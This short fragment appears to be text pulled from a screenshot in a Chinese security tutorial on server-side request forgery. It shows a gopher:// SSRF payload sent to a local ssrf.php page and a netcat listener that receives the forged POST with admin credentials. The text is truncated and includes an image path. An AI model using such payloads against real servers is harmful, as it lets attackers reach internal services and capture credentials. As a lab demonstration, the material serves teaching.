 localhost/ssrf.php?url=gopher://127.0.0.1:2233/_POST%20%2findex.php%20HTTP%2f1.1%250d%250aHost%3A%20127.0.
misaki@MISAKI: ~
misaki@MISAKI:~$ nc -lvvp 2233
Listening on [0.0.0.0] (family 0, port 2233)
Connection from localhost 2972 received!
POST /index.php HTTP/1.1
Host: 127.0.0.1:2233
Connection: close
Content-Type: application/x-www-form-urlencoded
username=admin&password=password
红日安全